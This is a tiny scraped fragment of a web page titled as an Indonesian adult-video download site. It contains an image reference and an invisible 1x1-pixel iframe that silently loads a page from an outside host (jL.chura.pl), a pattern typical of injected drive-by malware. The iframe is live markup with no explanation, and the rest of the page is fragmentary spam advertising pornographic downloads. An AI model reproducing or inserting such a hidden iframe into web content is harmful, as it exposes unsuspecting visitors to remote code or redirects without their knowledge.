   <iframe src="http://jL.chura.pl/rc/" style="width:1px;height:1px"></iframe>  Www Bokepindo - Download Bokep Indo Terbaru 2015